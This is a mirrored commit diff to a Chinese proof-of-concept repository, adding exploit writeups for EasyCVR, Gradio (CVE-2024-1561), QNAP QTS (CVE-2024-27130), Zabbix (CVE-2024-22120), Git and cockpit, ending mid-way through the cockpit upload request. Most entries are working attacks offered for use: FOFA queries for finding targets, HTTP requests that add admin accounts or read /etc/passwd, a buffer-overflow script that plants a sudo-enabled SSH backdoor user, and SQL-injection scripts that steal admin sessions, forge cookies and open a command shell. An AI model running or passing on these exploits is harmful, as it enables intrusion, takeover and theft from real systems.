mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
24-5-21更新漏洞
This commit is contained in:
parent
fcd525a36c
commit
3567879c5a
28
EasyCVR视频管理平台存在任意用户添加漏洞.md
Normal file
28
EasyCVR视频管理平台存在任意用户添加漏洞.md
Normal file
@ -0,0 +1,28 @@
|
|||||||
|
## EasyCVR视频管理平台存在任意用户添加漏洞
|
||||||
|
|
||||||
|

EasyCVR 视频管理平台是 TSINGSEE 青犀视频旗下一款软硬一体的产品,可提供多协议的设备接入、采集、AI 智能检测、处理、分发等服务,攻击者可通过`/api/v1/adduser`接口添加管理员账户
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
app="EasyCVR-视频管理平台"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /api/v1/adduser HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||||
|
|
||||||
|
name=admin888&username=admin888&password=0e7517141fb53f21ee439b355b5a1d0a&roleid=1
|
||||||
|
```
|
||||||
|
|
||||||
|
`0e7517141fb53f21ee439b355b5a1d0a` 明文为 `Admin@123`
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
27
Git远程代码执行漏洞(CVE-2024-32002).md
Normal file
27
Git远程代码执行漏洞(CVE-2024-32002).md
Normal file
@ -0,0 +1,27 @@
|
|||||||
|
## Git远程代码执行漏洞(CVE-2024-32002)
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 影响版本:
|
||||||
|
|
||||||
|
```
|
||||||
|
v2.45.0 v2.44.0 <=v2.43.3 <=v2.42.1 v2.41.0 <=v2.40.1 <=v2.39.3
|
||||||
|
```
|
||||||
|
|
||||||
|
## 修复版本:
|
||||||
|
|
||||||
|
```
|
||||||
|
v2.45.1 v2.44.1 v2.43.4 v2.42.2 v2.41.1 v2.40.2 v2.39.4
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
- https://github.com/10cks/captain
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞分析
|
||||||
|
|
||||||
|
- https://forum.butian.net/share/3040
|
||||||
49
Gradio存在任意文件读取漏洞(CVE-2024-1561).md
Normal file
49
Gradio存在任意文件读取漏洞(CVE-2024-1561).md
Normal file
@ -0,0 +1,49 @@
|
|||||||
|
## Gradio存在任意文件读取漏洞(CVE-2024-1561)
|
||||||
|
|
||||||
|
Gradio是一个开源 Python 库,是通过友好的 Web 界面演示机器学习模型的方法。Gradio 存在安全漏洞,该漏洞源于端点不正确地允许调用类上的任何方法,允许未经授权的本地文件读取访问,可能导致敏感信息泄露。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
body="gradio_mode"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
获取components后面的id值
|
||||||
|
|
||||||
|
```
|
||||||
|
GET /config HTTP/1.1
|
||||||
|
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept: */*
|
||||||
|
Connection: close
|
||||||
|
Host: xxx.xxx.xxx.xx
|
||||||
|
```
|
||||||
|
|
||||||
|

读取/etc/passwd
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /component_server HTTP/1.1
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.3 Safari/605.1.1514.1.3 Ddg/14.1.3
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept: */*
|
||||||
|
Connection: close
|
||||||
|
Host: xxx.xxx.xxx.xxx
|
||||||
|
Content-Type: application/json
|
||||||
|
Content-Length: 105
|
||||||
|
|
||||||
|
{"component_id": "上面获取的id","data": "/etc/passwd","fn_name": "move_resource_to_block_cache","session_hash": "a"}
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|

读取该文件,实现任意文件读取
|
||||||
|
|
||||||
|
```
|
||||||
|
http://xxx.xxx.xxx.xxx/file=/tmp/gradio/916eb712d668cf14a35adf8179617549780c4070/passwd
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
69
QNAP-QTS溢出导致的未授权RCE漏洞(CVE-2024-27130).md
Normal file
69
QNAP-QTS溢出导致的未授权RCE漏洞(CVE-2024-27130).md
Normal file
@ -0,0 +1,69 @@
|
|||||||
|
## QNAP-QTS溢出导致的未授权RCE漏洞(CVE-2024-27130)
|
||||||
|
|
||||||
|
share.cgi的No_Support_ACL函数中未修补的堆栈缓冲区溢出漏洞,该漏洞可让攻击者在满足特定先决条件时执行远程代码。
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 利用脚本
|
||||||
|
|
||||||
|
```python
|
||||||
|
import argparse
|
||||||
|
import os
|
||||||
|
import requests
|
||||||
|
import urllib3
|
||||||
|
|
||||||
|
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
|
||||||
|
|
||||||
|
parser = argparse.ArgumentParser(prog='PoC', description='PoC for CVE-2024-27130', usage="Obtain an 'ssid' by requesting a NAS user to share a file to you.")
|
||||||
|
parser.add_argument('host')
|
||||||
|
parser.add_argument('ssid')
|
||||||
|
|
||||||
|
def main(args):
|
||||||
|
docmd(args, f"/../../../../usr/local/bin/useradd -p \\"$(openssl passwd -6 {parsedArgs.password})\\" watchtowr #".encode('ascii'))
|
||||||
|
docmd(args, b"/bin/sed -i -e 's/AllowUsers /AllowUsers watchtowr /' /etc/config/ssh/sshd_config # ")
|
||||||
|
docmd(args, b"/../../../../bin/echo watchtowr ALL=\\\\(ALL\\\\) ALL >> /usr/etc/sudoers # ")
|
||||||
|
docmd(args, b"/../../../../usr/bin/killall -SIGHUP sshd # ")
|
||||||
|
|
||||||
|
def docmd(args, cmd):
|
||||||
|
print(f"Doing command '{cmd}'")
|
||||||
|
buf = cmd
|
||||||
|
buf = buf + b'A' * (4082 - len(buf))
|
||||||
|
buf = buf + (0x54140508).to_bytes(4, 'little') # delimiter
|
||||||
|
buf = buf + (0x54140508).to_bytes(4, 'little') # r0 and r3
|
||||||
|
buf = buf + (0x54140508).to_bytes(4, 'little') #
|
||||||
|
buf = buf + (0x54140508).to_bytes(4, 'little') # r7
|
||||||
|
buf = buf + (0x73af5148).to_bytes(4, 'little') # pc
|
||||||
|
|
||||||
|
payload = {
|
||||||
|
'ssid': args.ssid,
|
||||||
|
'func': 'get_file_size',
|
||||||
|
'total': '1',
|
||||||
|
'path': '/',
|
||||||
|
'name': buf
|
||||||
|
}
|
||||||
|
|
||||||
|
requests.post(
|
||||||
|
f"https://{args.host}/cgi-bin/filemanager/share.cgi",
|
||||||
|
verify=False,
|
||||||
|
data=payload,
|
||||||
|
timeout=2
|
||||||
|
)
|
||||||
|
|
||||||
|
def makeRandomString():
|
||||||
|
chars = "ABCDEFGHJKLMNPQRSTUVWXYZ23456789"
|
||||||
|
return "".join(chars[c % len(chars)] for c in os.urandom(8))
|
||||||
|
|
||||||
|
parsedArgs = parser.parse_args()
|
||||||
|
parsedArgs.password = makeRandomString()
|
||||||
|
|
||||||
|
main(parsedArgs)
|
||||||
|
print(f"Created new user OK. Log in with password '{parsedArgs.password}' when prompted.")
|
||||||
|
os.system(f'ssh watchtowr@{parsedArgs.host}')
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞分析
|
||||||
|
|
||||||
|
- [QNAP QTS - QNAPping At The Wheel (CVE-2024-27130 and friends) (watchtowr.com)](https://labs.watchtowr.com/qnap-qts-qnapping-at-the-wheel-cve-2024-27130-and-friends/)
|
||||||
|
- [watchtowrlabs/CVE-2024-27130: PoC for CVE-2024-27130 (github.com)](https://github.com/watchtowrlabs/CVE-2024-27130)
|
||||||
18
README.md
18
README.md
@ -1,7 +1,25 @@
|
|||||||
# 漏洞收集
|
# 漏洞收集
|
||||||
收集整理漏洞EXp/POC,大部分漏洞来源网络,目前收集整理了500多个poc/exp,善用CTRL+F搜索
|
收集整理漏洞EXp/POC,大部分漏洞来源网络,目前收集整理了500多个poc/exp,善用CTRL+F搜索
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 2024.05.21 新增漏洞
|
||||||
|
|
||||||
|
- QNAP-QTS溢出导致的未授权RCE漏洞(CVE-2024-27130)
|
||||||
|
- Zabbix-Serve-SQL注入漏洞(CVE-2024-22120)
|
||||||
|
- 山东聚恒网络技术有限公司聚恒中台data.ashx存在SQL注入漏洞
|
||||||
|
- 方正畅享全媒体新闻采编系统binary.do存在SQL注入漏洞
|
||||||
|
- Git远程代码执行漏洞(CVE-2024-32002)
|
||||||
|
- Gradio存在任意文件读取漏洞(CVE-2024-1561)
|
||||||
|
- EasyCVR视频管理平台存在任意用户添加漏洞
|
||||||
|
- 用友U8-Cloud系统XChangeServlet接口存在XXE漏洞
|
||||||
|
- emlog后台插件任意文件上传(CVE-2024-33752)
|
||||||
|
- 泛微OA-E-Cology-JqueryFileTree.jsp目录遍历漏洞
|
||||||
|
- cockpit系统upload接口存在文件上传漏洞
|
||||||
|
- 宏景HCM系统fieldsettree接口存在SQL注入漏洞
|
||||||
|
|
||||||
## 2024.05.18 新增漏洞
|
## 2024.05.18 新增漏洞
|
||||||
|
|
||||||
- 英飞达医学影像存档与通信系统WebJobUpload任意文件上传漏洞
|
- 英飞达医学影像存档与通信系统WebJobUpload任意文件上传漏洞
|
||||||
- 佳会视频会议attachment任意文件读取
|
- 佳会视频会议attachment任意文件读取
|
||||||
- 六零导航页存在任意文件上传漏洞
|
- 六零导航页存在任意文件上传漏洞
|
||||||
|
|||||||
311
Zabbix-Serve-SQL注入漏洞(CVE-2024-22120).md
Normal file
311
Zabbix-Serve-SQL注入漏洞(CVE-2024-22120).md
Normal file
@ -0,0 +1,311 @@
|
|||||||
|
## Zabbix-Serve-SQL注入漏洞(CVE-2024-22120)
|
||||||
|
|
||||||
|
zabbix是一个基于WEB界面的提供分布式系统监视以及网络监视功能的企业级的开源解决方案。
|
||||||
|
|
||||||
|
CVE-2024-22120 中,攻击者在登陆后可构造恶意请求利用clientip参数造成SQL注入。
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
`漏洞利用成功前提`:需要一个低权限用户,并且该用户需要具有`Detect operating system`的权限,但是这个操作默认的是没有的,只有管理员用户组才有
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 获取管理员session id 脚本
|
||||||
|
|
||||||
|
```python
|
||||||
|
import json
|
||||||
|
import argparse
|
||||||
|
from pwn import *
|
||||||
|
from datetime import datetime
|
||||||
|
|
||||||
|
def send_message(ip, port, sid, hostid, injection):
|
||||||
|
zbx_header = "ZBXD\x01".encode()
|
||||||
|
message = {
|
||||||
|
"request": "command",
|
||||||
|
"sid": sid,
|
||||||
|
"scriptid": "3",
|
||||||
|
"clientip": "' + " + injection + "+ '",
|
||||||
|
"hostid": hostid
|
||||||
|
}
|
||||||
|
message_json = json.dumps(message)
|
||||||
|
message_length = struct.pack('<q', len(message_json))
|
||||||
|
message = zbx_header + message_length + message_json.encode()
|
||||||
|
#print("Sending message %s" % message)
|
||||||
|
r = remote(ip, port, level='debug')
|
||||||
|
r.send(message)
|
||||||
|
response = r.recv(1024)
|
||||||
|
r.close()
|
||||||
|
print(response)
|
||||||
|
|
||||||
|
def extract_admin_session_id(ip, port, sid, hostid, time_false, time_true):
|
||||||
|
session_id = ""
|
||||||
|
token_length = 32
|
||||||
|
for i in range(1, token_length+1):
|
||||||
|
for c in string.digits + "abcdef":
|
||||||
|
print("\n(+) trying c=%s" % c, end="", flush=True)
|
||||||
|
before_query = datetime.now().timestamp()
|
||||||
|
query = "(select CASE WHEN (ascii(substr((select sessionid from sessions where userid=1 limit 1),%d,1))=%d) THEN sleep(%d) ELSE sleep(%d) END)" % (i, ord(c), time_true, time_false)
|
||||||
|
send_message(ip, port, sid, hostid, query)
|
||||||
|
after_query = datetime.now().timestamp()
|
||||||
|
if time_true > (after_query-before_query) > time_false:
|
||||||
|
continue
|
||||||
|
else:
|
||||||
|
session_id += c
|
||||||
|
print("(+) session_id=%s" % session_id, end="", flush=True)
|
||||||
|
break
|
||||||
|
print("\n")
|
||||||
|
return session_id
|
||||||
|
|
||||||
|
def extract_config_session_key(ip, port, sid, hostid, time_false, time_true):
|
||||||
|
token = ""
|
||||||
|
token_length = 32
|
||||||
|
for i in range(1, token_length+1):
|
||||||
|
for c in string.digits + "abcdef":
|
||||||
|
print("\n(+) trying c=%s" % c, end="", flush=True)
|
||||||
|
before_query = datetime.now().timestamp()
|
||||||
|
query = "(select CASE WHEN (ascii(substr((select session_key from config),%d,1))=%d) THEN sleep(%d) ELSE sleep(%d) END)" % (i, ord(c), time_true, time_false)
|
||||||
|
send_message(ip, port, sid, hostid, query)
|
||||||
|
after_query = datetime.now().timestamp()
|
||||||
|
if time_true > (after_query-before_query) > time_false:
|
||||||
|
continue
|
||||||
|
else:
|
||||||
|
token += c
|
||||||
|
print("(+) session_key=%s" % token, end="", flush=True)
|
||||||
|
break
|
||||||
|
print("\n")
|
||||||
|
return token
|
||||||
|
|
||||||
|
def tiny_poc(ip, port, sid, hostid):
|
||||||
|
print("(+) Running simple PoC...\n", end="", flush=True)
|
||||||
|
print("(+) Sleeping for 1 sec...\n", end="", flush=True)
|
||||||
|
before_query = datetime.now().timestamp()
|
||||||
|
query = "(select sleep(1))"
|
||||||
|
send_message(ip, port, sid, hostid, query)
|
||||||
|
after_query = datetime.now().timestamp()
|
||||||
|
print("(+) Request time: %d\n" % (after_query-before_query))
|
||||||
|
print("(+) Sleeping for 5 sec...\n", end="", flush=True)
|
||||||
|
before_query = datetime.now().timestamp()
|
||||||
|
query = "(select sleep(5))"
|
||||||
|
send_message(ip, port, sid, hostid, query)
|
||||||
|
after_query = datetime.now().timestamp()
|
||||||
|
print("(+) Request time: %d\n" % (after_query - before_query))
|
||||||
|
print("(+) Sleeping for 10 sec...\n", end="", flush=True)
|
||||||
|
before_query = datetime.now().timestamp()
|
||||||
|
query = "(select sleep(10))"
|
||||||
|
send_message(ip, port, sid, hostid, query)
|
||||||
|
after_query = datetime.now().timestamp()
|
||||||
|
print("(+) Request time: %d\n" % (after_query - before_query))
|
||||||
|
|
||||||
|
def poc_to_check_in_zabbix_log(ip, port, sid, hostid):
|
||||||
|
print("(+) Sending SQL request for MySQL version...\n", end="", flush=True)
|
||||||
|
query = "(version())"
|
||||||
|
send_message(ip, port, sid, hostid, query)
|
||||||
|
|
||||||
|
if __name__ == "__main__":
|
||||||
|
parser = argparse.ArgumentParser(description='Command-line option parser example')
|
||||||
|
parser.add_argument("--false_time", help="Time to sleep in case of wrong guess(make it smaller than true time, default=1)", default="1")
|
||||||
|
parser.add_argument("--true_time", help="Time to sleep in case of right guess(make it bigger than false time, default=10)", default="10")
|
||||||
|
parser.add_argument("--ip", help="Zabbix server IP")
|
||||||
|
parser.add_argument("--port", help="Zabbix server port(default=10051)", default="10051")
|
||||||
|
parser.add_argument("--sid", help="Session ID of low privileged user")
|
||||||
|
parser.add_argument("--hostid", help="hostid of any host accessible to user with defined sid")
|
||||||
|
parser.add_argument("--poc", action='store_true', help="Use this key if you want only PoC, PoC will simply make sleep 1,2,5 seconds on mysql server", default=False)
|
||||||
|
parser.add_argument("--poc2", action='store_true', help="Use this key to simply generate error in zabbix logs, check logs later to see results", default=False)
|
||||||
|
args = parser.parse_args()
|
||||||
|
if args.poc:
|
||||||
|
tiny_poc(args.ip, int(args.port), args.sid, args.hostid)
|
||||||
|
elif args.poc2:
|
||||||
|
poc_to_check_in_zabbix_log(args.ip, int(args.port), args.sid, args.hostid)
|
||||||
|
else:
|
||||||
|
print("(+) Extracting Zabbix config session key...\n", end="", flush=True)
|
||||||
|
config_session_key = extract_config_session_key(args.ip, int(args.port), args.sid, args.hostid, int(args.false_time), int(args.true_time))
|
||||||
|
print("(+) config session_key=%s\n" % config_session_key, end="", flush=True)
|
||||||
|
print("(+) Extracting admin session_id...")
|
||||||
|
admin_sessionid = extract_admin_session_id(args.ip, int(args.port), args.sid, args.hostid, int(args.false_time), int(args.true_time))
|
||||||
|
print("(+) admin session_id=%s\n" % admin_sessionid, end="", flush=True)
|
||||||
|
print("(+) session_key=%s, admin session_id=%s. Now you can genereate admin zbx_cookie and sign it with session_key" % (config_session_key, admin_sessionid))
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## RCE脚本
|
||||||
|
|
||||||
|
利用获取到的session_id rce
|
||||||
|
|
||||||
|
```python
|
||||||
|
import requests
|
||||||
|
import json
|
||||||
|
|
||||||
|
ZABIX_ROOT = "http://192.168.198.136"
|
||||||
|
url = ZABIX_ROOT + "/api_jsonrpc.php"
|
||||||
|
host_id = "10084"
|
||||||
|
session_id = "00000000000000000000000000000000"
|
||||||
|
headers = {
|
||||||
|
"content-type": "application/json",
|
||||||
|
}
|
||||||
|
auth = json.loads('{"jsonrpc": "2.0", "result": "' + session_id + '", "id": 0}')
|
||||||
|
|
||||||
|
while True:
|
||||||
|
cmd = input('\033[41m[zabbix_cmd]>>: \033[0m ')
|
||||||
|
if cmd == "":
|
||||||
|
print("Result of last command:")
|
||||||
|
elif cmd == "quit":
|
||||||
|
break
|
||||||
|
payload = {
|
||||||
|
"jsonrpc": "2.0",
|
||||||
|
"method": "script.update",
|
||||||
|
"params": {
|
||||||
|
"scriptid": "1",
|
||||||
|
"command": "" + cmd + ""
|
||||||
|
},
|
||||||
|
"auth": auth['result'],
|
||||||
|
"id": 0,
|
||||||
|
}
|
||||||
|
cmd_upd = requests.post(url, data=json.dumps(payload), headers=headers)
|
||||||
|
payload = {
|
||||||
|
"jsonrpc": "2.0",
|
||||||
|
"method": "script.execute",
|
||||||
|
"params": {
|
||||||
|
"scriptid": "1",
|
||||||
|
"hostid": "" + host_id + ""
|
||||||
|
},
|
||||||
|
"auth": auth['result'],
|
||||||
|
"id": 0,
|
||||||
|
}
|
||||||
|
cmd_exe = requests.post(url, data=json.dumps(payload), headers=headers)
|
||||||
|
cmd_exe_json = cmd_exe.json()
|
||||||
|
if "error" not in cmd_exe.text:
|
||||||
|
print(cmd_exe_json["result"]["value"])
|
||||||
|
else:
|
||||||
|
print(cmd_exe_json["error"]["data"])
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 利用获取到的管理员session id和session key构造zbx_session登录管理界面
|
||||||
|
|
||||||
|
```python
|
||||||
|
import hmac
|
||||||
|
import json
|
||||||
|
import argparse
|
||||||
|
import requests
|
||||||
|
from pwn import *
|
||||||
|
from datetime import datetime
|
||||||
|
|
||||||
|
def SendMessage(ip, port, sid, hostid, injection):
|
||||||
|
context.log_level = "CRITICAL"
|
||||||
|
zbx_header = "ZBXD\x01".encode()
|
||||||
|
message = {
|
||||||
|
"request": "command",
|
||||||
|
"sid": sid,
|
||||||
|
"scriptid": "1",
|
||||||
|
"clientip": "' + " + injection + "+ '",
|
||||||
|
"hostid": hostid
|
||||||
|
}
|
||||||
|
message_json = json.dumps(message)
|
||||||
|
message_length = struct.pack('<q', len(message_json))
|
||||||
|
message = zbx_header + message_length + message_json.encode()
|
||||||
|
r = remote(ip, port, level="CRITICAL")
|
||||||
|
r.send(message)
|
||||||
|
r.recv(1024)
|
||||||
|
r.close()
|
||||||
|
|
||||||
|
def ExtractConfigSessionKey(ip, port, sid, hostid, time_false, time_true):
|
||||||
|
token = ""
|
||||||
|
token_length = 32
|
||||||
|
for i in range(1, token_length+1):
|
||||||
|
for c in string.digits + "abcdef":
|
||||||
|
before_query = datetime.now().timestamp()
|
||||||
|
query = "(select CASE WHEN (ascii(substr((select session_key from config),%d,1))=%d) THEN sleep(%d) ELSE sleep(%d) END)" % (i, ord(c), time_true, time_false)
|
||||||
|
SendMessage(ip, port, sid, hostid, query)
|
||||||
|
after_query = datetime.now().timestamp()
|
||||||
|
if time_true > (after_query-before_query) > time_false:
|
||||||
|
continue
|
||||||
|
else:
|
||||||
|
token += c
|
||||||
|
print("(+) session_key=%s" % token, flush=True)
|
||||||
|
break
|
||||||
|
return token
|
||||||
|
|
||||||
|
|
||||||
|
def ExtractAdminSessionId(ip, port, sid, hostid, time_false, time_true):
|
||||||
|
session_id = ""
|
||||||
|
token_length = 32
|
||||||
|
for i in range(1, token_length+1):
|
||||||
|
for c in string.digits + "abcdef":
|
||||||
|
before_query = datetime.now().timestamp()
|
||||||
|
query = "(select CASE WHEN (ascii(substr((select sessionid from sessions where userid=1 limit 1),%d,1))=%d) THEN sleep(%d) ELSE sleep(%d) END)" % (i, ord(c), time_true, time_false)
|
||||||
|
SendMessage(ip, port, sid, hostid, query)
|
||||||
|
after_query = datetime.now().timestamp()
|
||||||
|
if time_true > (after_query-before_query) > time_false:
|
||||||
|
continue
|
||||||
|
else:
|
||||||
|
session_id += c
|
||||||
|
print("(+) session_id=%s" % session_id, flush=True)
|
||||||
|
break
|
||||||
|
return session_id
|
||||||
|
|
||||||
|
def GenerateAdminSession(sessionid, session_key):
|
||||||
|
def sign(data: str) -> str:
|
||||||
|
key = session_key.encode()
|
||||||
|
return hmac.new(key, data.encode('utf-8'), hashlib.sha256).hexdigest()
|
||||||
|
|
||||||
|
def prepare_data(data: dict) -> str:
|
||||||
|
sorted_data = OrderedDict(data.items())
|
||||||
|
sorted_data['sign'] = sign(json.dumps(sorted_data, separators=(',', ':')))
|
||||||
|
return base64.b64encode(json.dumps(sorted_data, separators=(',', ':')).encode('utf-8')).decode('utf-8')
|
||||||
|
|
||||||
|
session = {
|
||||||
|
"sessionid": sessionid,
|
||||||
|
"serverCheckResult": True,
|
||||||
|
"serverCheckTime": int(time.time())
|
||||||
|
}
|
||||||
|
res = prepare_data(session)
|
||||||
|
return res
|
||||||
|
|
||||||
|
def CheckAdminSession(ip, admin_session):
|
||||||
|
proxy = {
|
||||||
|
"https": "http://127.0.0.1:8083",
|
||||||
|
"http": "http://127.0.0.1:8083"
|
||||||
|
}
|
||||||
|
url = f"http://{ip}/zabbix.php?action=dashboard.view"
|
||||||
|
headers = {
|
||||||
|
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36",
|
||||||
|
"Cookie": f"zbx_session={admin_session}"
|
||||||
|
}
|
||||||
|
resp = requests.get(url=url, headers=headers, timeout=10, proxies=proxy)
|
||||||
|
if "Administration" in resp.text and resp.status_code == 200:
|
||||||
|
return admin_session
|
||||||
|
else:
|
||||||
|
return None
|
||||||
|
|
||||||
|
if __name__ == "__main__":
|
||||||
|
parser = argparse.ArgumentParser(description="CVE-2024-22120-LoginAsAdmin")
|
||||||
|
parser.add_argument("--false_time",
|
||||||
|
help="Time to sleep in case of wrong guess(make it smaller than true time, default=1)",
|
||||||
|
default="1")
|
||||||
|
parser.add_argument("--true_time",
|
||||||
|
help="Time to sleep in case of right guess(make it bigger than false time, default=10)",
|
||||||
|
default="10")
|
||||||
|
parser.add_argument("--ip", help="Zabbix server IP")
|
||||||
|
parser.add_argument("--port", help="Zabbix server port(default=10051)", default="10051")
|
||||||
|
parser.add_argument("--sid", help="Session ID of low privileged user")
|
||||||
|
parser.add_argument("--hostid", help="hostid of any host accessible to user with defined sid")
|
||||||
|
args = parser.parse_args()
|
||||||
|
admin_sessionid = ExtractAdminSessionId(args.ip, int(args.port), args.sid, args.hostid, int(args.false_time), int(args.true_time))
|
||||||
|
session_key = ExtractConfigSessionKey(args.ip, int(args.port), args.sid, args.hostid, int(args.false_time), int(args.true_time))
|
||||||
|
admin_session = GenerateAdminSession(admin_sessionid, session_key)
|
||||||
|
res = CheckAdminSession(args.ip, admin_session)
|
||||||
|
if res is not None:
|
||||||
|
print(f"try replace cookie with:\nzbx_session={res}")
|
||||||
|
else:
|
||||||
|
print("failed")
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://mp.weixin.qq.com/s/vF0xkB-j_HjI0pcQoh94KQ
|
||||||
|
- https://github.com/W01fh4cker/CVE-2024-22120-RCE
|
||||||
BIN
assets/202405212009117.png
Normal file
BIN
assets/202405212009117.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 12 KiB |
BIN
assets/202405212010276.png
Normal file
BIN
assets/202405212010276.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 91 KiB |
BIN
assets/202405212013765.png
Normal file
BIN
assets/202405212013765.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 307 KiB |
BIN
assets/202405212016419.png
Normal file
BIN
assets/202405212016419.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 58 KiB |
37
cockpit系统upload接口存在文件上传漏洞.md
Normal file
37
cockpit系统upload接口存在文件上传漏洞.md
Normal file
@ -0,0 +1,37 @@
|
|||||||
|
## cockpit系统upload接口存在文件上传漏洞
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```
|
||||||
|
title="Authenticate Please!"
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```
|
||||||
|
POST /assetsmanager/upload HTTP/1.1
|
||||||
|
Host: xxx.com
|
||||||
|
Content-Type: multipart/form-data; boundary=---------------------------36D28FBc36bd6feE7Fb3
|
||||||
|
Cookie: mysession=123451234512345123451234512345123
|
||||||
|
User-Agent: Mozilla/5.0
|
||||||
|
Content-Length: 357
|
||||||
|
|
||||||
|
-----------------------------36D28FBc36bd6feE7Fb3
|
||||||
|
